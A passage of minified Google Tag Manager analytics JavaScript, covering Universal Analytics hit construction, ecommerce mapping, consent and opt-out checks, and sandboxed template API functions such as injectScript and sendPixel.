if(E){var H=c.isGtmEvent?y.fieldsToSet[K.m.fh]:y.createOnlyFields[K.m.fh];H&&!cM[x]&&(cM[x]=!0,t(Lz(x,H)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.eb];I&&I[K.m.wa]&&SL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var P={};XL(P,E);d("require","linkid","linkid.js",P)}WL(p,x,c)}if(b===K.m.uc)if(c.isGtmEvent){n();if(y.remarketingLists){var fa="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:fa})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&Iz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.na?(g(),AJ(p,c),M(c,K.m.Kb)&&(tu(["aw","dc"]),Iz(x+".")),vu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),WL(p,x,c)):b===K.m.Gb?RL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Cb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||dM[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Cb(y.value))),d("send",y.fieldsToSend));var ca=u&&!c.eventMetadata[R.C.Wm];if(!eM&&(!c.isGtmEvent||ca)){eM=!0;var U=function(){c.onFailure()};Rc(u||"https://www.google-analytics.com/analytics.js",function(){var Q;((Q=v())==null?0:Q.loaded)||U()},U)}}else Yc(c.onFailure)}},gM=function(a,b,c,d){co(function(){fM(a,b,d)},[K.m.ka,K.m.Z])},VL=function(a,b){var c=hM[a];hM[a]=xd(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},ZL=function(a,b){function c(t){return{id:d(K.m.Da),affiliation:d(K.m.Sk),revenue:d(K.m.Ea),tax:d(K.m.Uk),shipping:d(K.m.sd),coupon:d(K.m.Tk),list:d(K.m.mi)||d(K.m.zf)||t}}for(var d=function(t){return M(b,t)},e=d(K.m.sa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.mi]||e[g][K.m.zf]);g++);var h=d(K.m.se);if(wd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&bM(n,p,n[h[p]])}var q=null,r=d(K.m.Yo);if(a===K.m.Fb||a===K.m.ie)q={action:a,ac:c(),Ud:iM(e)};else if(a===K.m.ee)q={action:"add",ac:c(),Ud:iM(e)};else if(a===K.m.fe)q={action:"remove",ac:c(),Ud:iM(e)};else if(a===K.m.sc)q={action:"detail",ac:c(f),Ud:iM(e)};else if(a===K.m.qc)q={action:"impressions",Bn:iM(e)};else if(a===K.m.rc)q={action:"promo_view",Dg:iM(r)||iM(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Jc)q={action:"promo_click",Dg:iM(r)||iM(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",ac:{list:d(K.m.mi)||d(K.m.zf)||f},Ud:iM(e)};else if(a===K.m.kd||a==="checkout_progress"){var u={step:a===K.m.kd?1:d(K.m.li),option:d(K.m.Zg)};q={action:"checkout",Ud:iM(e),ac:xd(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",ac:{step:d(K.m.li),option:d(K.m.Zg)}});q&&(q.kj=d(K.m.mb));return q},YL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.kj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.Bn=b.translateIfKeyEquals==="impressions"?iM(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Dg=b.translateIfKeyEquals==="promoView"?iM(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Dg=b.translateIfKeyEquals==="promoClick"?iM(g):g;c.ac=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Ud=b.translateIfKeyEquals===
"products"?iM(l):l;c.ac=b[h].actionField;break}return Object.keys(c).length?c:null},iM=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=xd(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<jM.length;l++)e[jM[l]]!==void 0&&(h&&(h+="/"),h+=e[jM[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&wd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},UL=function(a,b,c){var d=function(U){return M(c,U)},e={},f={},g={},h={},l=kM(d(K.m.fp));!c.isGtmEvent&&l&&bM(f,"exp",l);g["&gtm"]=Hp({Sa:c.eventMetadata[R.C.Ta],
Ih:!0,mc:!!c.eventMetadata[R.C.pb]});c.isGtmEvent||(g._no_slc=!0);$l()&&(h._cs=lM);var n=d(K.m.se);if(!c.isGtmEvent&&wd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&bM(f,p,q)}for(var r=!c.isGtmEvent,u=hp(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);mM.hasOwnProperty(v)?e[v]=x:nM.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(oM.hasOwnProperty(v))aM(oM[v],v,
y,e);else if(pM.hasOwnProperty(v))aM(pM[v],v,y,g);else if(PL.hasOwnProperty(v))aM(PL[v],v,y,f);else if(OL.hasOwnProperty(v))aM(OL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))aM(1,v,y,f);else if(v===K.m.Ia){var z=Tb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.na?C=Tb(c.getMergedValues(v),"."):(C=Tb(c.getMergedValues(v,1),"."),E=Tb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.cb&&u.indexOf(K.m.od)<0&&(h.cookieName=String(y)+"_ga");qM[v]&&
(c.J.hasOwnProperty(v)||b===K.m.na&&c.D.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Rg)!==!1&&d(K.m.wc)!==!1&&YI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=cr(c);!c.isGtmEvent&&d(K.m.Kb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var H=g.hitCallback;g.hitCallback=function(){rb(H)&&H();c.onSuccess()}}else{bM(h,"cookieDomain","auto");bM(g,"forceSSL",!0);bM(e,"eventCategory",rM(b));sM[b]&&bM(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
bM(e,"eventLabel",d(K.m.ol)):b==="search"||b==="view_search_results"?bM(e,"eventLabel",d(K.m.xp)):b==="select_content"&&bM(e,"eventLabel",d(K.m.Vo));var I=e[K.m.eb]||{},P=I[K.m.If];P||P!=0&&I[K.m.wa]?h.allowLinker=!0:P===!1&&bM(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}dr()&&(g["&gcs"]=er());g["&gcd"]=ir(c);$l()&&(Yn(K.m.ka)||(h.storage="none"),Yn([K.m.Z,K.m.aa])||(g.allowAdFeatures=!1,h.storeGac=!1));lr()&&(g["&dma_cps"]=jr());g["&dma"]=kr();Hq(Pq())&&(g["&tcfd"]=mr());Gk()&&(g["&tag_exp"]=
Gk());var fa=Oj(c)||d(K.m.yc),ca=d(K.m.fh);fa&&(c.isGtmEvent||(h[K.m.yc]=fa),h._cd2l=!0);ca&&!c.isGtmEvent&&(h[K.m.fh]=ca);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},lM=function(a){return Yn(a)},kM=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},bM=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},rM=function(a){var b="general";
tM[a]?b="ecommerce":uM[a]?b="engagement":a==="exception"&&(b="error");return b},QL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},aM=function(a,b,c,d){if(c!==void 0)if(vM[b]&&(c=Db(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[QL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},eM=!1,cM={},TL={},wM={},qM=(wM[K.m.Ub]=1,wM[K.m.wc]=1,wM[K.m.Ib]=1,wM[K.m.yb]=1,wM[K.m.Wb]=1,wM[K.m.od]=1,wM[K.m.xc]=1,wM[K.m.cb]=
1,wM[K.m.pd]=1,wM[K.m.ql]=1,wM[K.m.ya]=1,wM[K.m.Jf]=1,wM[K.m.Xa]=1,wM[K.m.Jb]=1,wM),xM={},OL=(xM.client_storage="storage",xM.sample_rate=1,xM.site_speed_sample_rate=1,xM.store_gac=1,xM.use_amp_client_id=1,xM[K.m.Vb]=1,xM[K.m.xb]="storeGac",xM[K.m.Ib]=1,xM[K.m.yb]=1,xM[K.m.Wb]=1,xM[K.m.od]=1,xM[K.m.xc]=1,xM[K.m.pd]=1,xM),yM={},nM=(yM._cs=1,yM._useUp=1,yM.allowAnchor=1,yM.allowLinker=1,yM.alwaysSendReferrer=1,yM.clientId=1,yM.cookieDomain=1,yM.cookieExpires=1,yM.cookieFlags=1,yM.cookieName=1,yM.cookiePath=
1,yM.cookieUpdate=1,yM.legacyCookieDomain=1,yM.legacyHistoryImport=1,yM.name=1,yM.sampleRate=1,yM.siteSpeedSampleRate=1,yM.storage=1,yM.storeGac=1,yM.useAmpClientId=1,yM._cd2l=1,yM),pM={anonymize_ip:1},zM={},PL=(zM.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},zM.app_id=1,zM.app_installer_id=1,zM.app_name=1,zM.app_version=1,zM.description="exDescription",zM.fatal="exFatal",zM.language=1,zM.page_hostname=
"hostname",zM.transport_type="transport",zM[K.m.mb]="currencyCode",zM[K.m.mh]=1,zM[K.m.ya]="location",zM[K.m.Jf]="page",zM[K.m.Xa]="referrer",zM[K.m.Jb]="title",zM[K.m.ui]=1,zM[K.m.Pa]=1,zM),AM={},oM=(AM.content_id=1,AM.event_action=1,AM.event_category=1,AM.event_label=1,AM.link_attribution=1,AM.name=1,AM[K.m.eb]=1,AM[K.m.ol]=1,AM[K.m.xd]=1,AM[K.m.Ea]=1,AM),mM={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},jM=["item_category","item_category2","item_category3","item_category4","item_category5"],BM={},$L=(BM.levels=1,BM[K.m.yb]="duration",BM[K.m.od]=1,BM),CM={},vM=(CM.anonymize_ip=1,CM.fatal=1,CM.send_page_view=1,CM.store_gac=1,CM.use_amp_client_id=1,CM[K.m.xb]=1,CM[K.m.mh]=1,CM),DM={},dM=(DM.checkout_progress=1,DM.select_content=1,DM.set_checkout_option=1,DM[K.m.ee]=1,DM[K.m.fe]=1,DM[K.m.kd]=1,DM[K.m.he]=1,
DM[K.m.qc]=1,DM[K.m.Jc]=1,DM[K.m.rc]=1,DM[K.m.Fb]=1,DM[K.m.ie]=1,DM[K.m.sc]=1,DM),EM={},tM=(EM.checkout_progress=1,EM.set_checkout_option=1,EM[K.m.Hk]=1,EM[K.m.Ik]=1,EM[K.m.ee]=1,EM[K.m.fe]=1,EM[K.m.Jk]=1,EM[K.m.kd]=1,EM[K.m.Fb]=1,EM[K.m.ie]=1,EM[K.m.Kk]=1,EM),FM={},uM=(FM.generate_lead=1,FM.login=1,FM.search=1,FM.select_content=1,FM.share=1,FM.sign_up=1,FM.view_search_results=1,FM[K.m.he]=1,FM[K.m.qc]=1,FM[K.m.Jc]=1,FM[K.m.rc]=1,FM[K.m.sc]=1,FM),GM={},sM=(GM.view_search_results=1,GM[K.m.qc]=1,GM[K.m.rc]=
1,GM[K.m.sc]=1,GM),hM={};function HM(a,b,c,d){}HM.K="internal.executeEventProcessor";function IM(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Ld(b,this.M,1)}IM.K="internal.executeJavascriptString";function JM(a){var b;return b};function KM(a){var b="";return b}KM.K="internal.generateClientId";function LM(a){var b={};return Ld(b)}LM.K="internal.getAdsCookieWritingOptions";function MM(a,b){var c=!1;return c}MM.K="internal.getAllowAdPersonalization";function NM(){var a;return a}NM.K="internal.getAndResetEventUsage";function OM(a,b){b=b===void 0?!0:b;var c;return c}OM.K="internal.getAuid";function PM(){var a=new bb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.bo),a.set("environmentMode",Mg.Oq),a.set("firstPartyServing",Mj()),a.set("containerUrl",Ic),a.Ua();return a}PM.publicName="getContainerVersion";function QM(a,b){b=b===void 0?!0:b;var c;return c}QM.publicName="getCookieValues";function RM(){var a="";return a}RM.K="internal.getCorePlatformServicesParam";function SM(){return Wm()}SM.K="internal.getCountryCode";function TM(){var a=[];a=fk();return Ld(a)}TM.K="internal.getDestinationIds";function UM(a){var b=new bb;return b}UM.K="internal.getDeveloperIds";function VM(a){var b;return b}VM.K="internal.getEcsidCookieValue";function WM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Zc(d,b);return c}WM.K="internal.getElementAttribute";function XM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Id(c);return b}XM.K="internal.getElementById";function YM(a){var b="";if(!Ch(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=$c(c);return b}YM.K="internal.getElementInnerText";function ZM(a){var b=null;return b}ZM.K="internal.getElementParent";function $M(a){var b=null;return b}$M.K="internal.getElementPreviousSibling";function aN(a,b){var c=null;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Ld(c)}aN.K="internal.getElementProperty";function bN(a){var b;if(!Ch(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Zc(c,"value")||"";return b}bN.K="internal.getElementValue";function cN(a){var b=0;return b}cN.K="internal.getElementVisibilityRatio";function dN(a){var b=null;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new zd;var c;try{c=eG(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Id(c[d]));return b}dN.K="internal.getElementsByCssSelector";
function eN(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=rD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),I=H.next();!I.done;I=H.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Ld(c,this.M,1);return b}eN.K="internal.getEventData";function fN(a){var b=null;return b}fN.K="internal.getFirstElementByCssSelector";var gN={};gN.disableUserDataWithoutCcd=N(223);function hN(){return Ld(gN)}hN.K="internal.getFlags";function iN(){var a;return a}iN.K="internal.getGsaExperimentId";function jN(){return new Id(xC)}jN.K="internal.getHtmlId";function kN(a){var b;return b}kN.K="internal.getIframingState";function lN(a,b){var c={};return Ld(c)}lN.K="internal.getLinkerValueFromLocation";function mN(){var a=new bb;return a}mN.K="internal.getPrivacyStrings";function nN(a,b){var c;return c}nN.K="internal.getProductSettingsParameter";function oN(a,b){var c;return c}oN.publicName="getQueryParameters";function pN(a,b){var c;return c}pN.publicName="getReferrerQueryParameters";function qN(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=zj(Dj(A.referrer),a);return b}qN.publicName="getReferrerUrl";function rN(){return Xm()}rN.K="internal.getRegionCode";function sN(a,b){var c;return c}sN.K="internal.getRemoteConfigParameter";function tN(a,b){var c=null;
return c}tN.K="internal.getScopedElementsByCssSelector";function uN(){var a=new bb;a.set("width",0);a.set("height",0);return a}uN.K="internal.getScreenDimensions";function vN(){var a="";return a}vN.K="internal.getTopSameDomainUrl";function wN(){var a="";return a}wN.K="internal.getTopWindowUrl";function xN(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=xj(Dj(w.location.href),a);return b}xN.publicName="getUrl";function yN(){J(this,"get_user_agent");return Fc.userAgent}yN.K="internal.getUserAgent";function zN(){var a;return a?Ld(zK(a)):a}zN.K="internal.getUserAgentClientHints";function CN(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function DN(a,b){var c=CN();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function eO(a){(bJ(a)||Ij())&&W(a,K.m.Hl,Xm()||Wm());!bJ(a)&&Ij()&&W(a,K.m.Ji,"::")}function fO(a){Ij()&&(bJ(a)||$m()||W(a,K.m.nl,!0))};var AO={AW:om.X.ho,G:om.X.Ip,DC:om.X.Cp};function BO(a){var b=hw(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function CO(a){var b=uo(a);return b&&AO[b.prefix]}function DO(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function sP(a){a.copyToHitData(K.m.Pa);if(N(411)){var b=M(a.F,K.m.Cc);b&&(vp(b),W(a,K.m.Cc,b))}else a.copyToHitData(K.m.Cc)};var vP=function(a){for(var b={},c=String(uP.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var wP=window,uP=document,xP=function(a){var b=wP._gaUserPrefs;if(b&&b.ioo&&b.ioo()||uP.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&wP["ga-disable-"+a]===!0)return!0;try{var c=wP.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=vP(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return uP.getElementById("__gaOptOutExtension")?!0:!1};var zP="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function AP(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=vj(c,!0),g=m(zP),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function LP(a){if(!N(411)){Ab(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Cc]||{};Ab(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function kQ(a){}function lQ(a){var b=function(){};return b}
function mQ(a,b){}var nQ=F.O.Dk,oQ=F.O.Ek;function pQ(a,b){var c=fk();c&&c.indexOf(b)>-1&&(a[R.C.pb]=!0)}var qQ=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function rQ(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};nD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=rD(this);f.originatingEntity=gE(g);bB(So(a,e),g.eventId,f);}rQ.K="internal.gtagConfig";function sQ(a,b,c){var d=this;}sQ.K="internal.gtagDestinationConfig";
function uQ(a,b){}
uQ.publicName="gtagSet";function vQ(){var a={};return a};function wQ(a){}wQ.K="internal.initializeServiceWorker";function xQ(a,b){}xQ.publicName="injectHiddenIframe";var yQ=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function zQ(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=rD(this);d&&yQ(3);e&&(yQ(1),yQ(2));var g=f.eventId,h=f.Pb(),l=yQ(void 0);if(Qk){var n=String(l)+h;cD[g]=cD[g]||[];cD[g].push(n);dD[g]=dD[g]||[];dD[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.M),q=B(c,this.M),r=B(a,this.M,1);AQ(r,p,q,!!d,!!e,f);}
var BQ=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=BQ(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Rc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);BQ(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},AQ=function(a,b,c,d,e,f){if(A.body){var g=CC(a,b,c);a=g.ur;b=g.onSuccess;if(d){}else e?
CQ(a,b,c):BQ(A.body,ad(a),b,c)()}else w.setTimeout(function(){AQ(a,b,c,d,e,f)})};zQ.K="internal.injectHtml";var DQ={};var EQ=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Rc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Yc(g[h]);g.push=function(l){Yc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Yc(g[h]);e[f]=null},b)):Rc(a,c,d,b)};
function FQ(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw G(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.M;EQ(a,void 0,function(){b&&b.Qb(e)},function(){c&&c.Qb(e)},DQ,d);}var GQ={dl:1,id:1},HQ={};
function IQ(a,b,c,d){}N(160)?IQ.publicName="injectScript":FQ.publicName="injectScript";IQ.K="internal.injectScript";function JQ(){var a=!1;a=!!Qm["5"];return a}JQ.K="internal.isAutoPiiEligible";function KQ(a){var b=!0;return b}KQ.publicName="isConsentGranted";function LQ(a){var b=!1;return b}LQ.K="internal.isDebugMode";function MQ(){return Zm()}MQ.K="internal.isDmaRegion";function NQ(){return HA}NQ.K="internal.isDomReady";function OQ(a){var b=!1;return b}OQ.K="internal.isEntityInfrastructure";function PQ(a){var b=!1;if(!Ih(a))throw G(this.getName(),["number"],[a]);b=N(a);return b}PQ.K="internal.isFeatureEnabled";function QQ(){var a=!1;return a}QQ.K="internal.isFpfe";function RQ(){var a=!1;return a}RQ.K="internal.isGcpConversion";function SQ(){var a=!1;return a}SQ.K="internal.isLandingPage";function TQ(){var a=!1;return a}TQ.K="internal.isOgt";function UQ(){var a;return a}UQ.K="internal.isSafariPcmEligibleBrowser";function VQ(){var a=gi(function(b){rD(this).log("error",b)});a.publicName="JSON";return a};function WQ(a){var b=void 0;if(!Dh(a))throw G(this.getName(),["string"],arguments);b=Dj(a);return Ld(b)}WQ.K="internal.legacyParseUrl";function XQ(){return!1}
var YQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function ZQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.M);var c=rD(this);console.log.apply(console,a);gE(c);}ZQ.publicName="logToConsole";function $Q(a,b){}$Q.K="internal.mergeRemoteConfig";function aR(a,b,c){c=c===void 0?!0:c;var d=[];return Ld(d)}aR.K="internal.parseCookieValuesFromString";function bR(a){var b=void 0;if(typeof a!=="string")return;a&&Mb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Ld({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Dj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=wj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Ld(n);
return b}bR.publicName="parseUrl";function cR(a){}cR.K="internal.processAsNewEvent";function dR(a,b,c){var d;return d}dR.K="internal.pushToDataLayer";function eR(a){var b=Ea.apply(1,arguments),c=!1;return c}eR.publicName="queryPermission";function fR(a){var b=this;}fR.K="internal.queueAdsTransmission";function gR(a){var b=void 0;return b}gR.publicName="readAnalyticsStorage";function hR(){var a="";return a}hR.publicName="readCharacterSet";function iR(){return D(19)}iR.K="internal.readDataLayerName";function jR(){var a="";return a}jR.publicName="readTitle";function kR(a,b){var c=this;}kR.K="internal.registerCcdCallback";function lR(a,b){return!0}lR.K="internal.registerDestination";var mR=["config","event","get","set"];function nR(a,b,c){}nR.K="internal.registerGtagCommandListener";function oR(a,b){var c=!1;return c}oR.K="internal.removeDataLayerEventListener";function pR(a,b){}
pR.K="internal.removeFormData";function qR(){}qR.publicName="resetDataLayer";function rR(a,b,c){var d=void 0;return d}rR.K="internal.scrubUrlParams";function sR(a){}sR.K="internal.sendAdsHit";function tR(a,b,c,d){}
tR.K="internal.sendGtagEvent";function uR(a,b,c){if(!mf(a)||!Ah(b)||!Ah(c))throw G(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.M;Uc(a,function(){b&&b.Qb(d)},function(){c&&c.Qb(d)});}uR.publicName="sendPixel";function vR(a,b){}vR.K="internal.setAnchorHref";function wR(a){}wR.K="internal.setContainerConsentDefaults";function xR(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
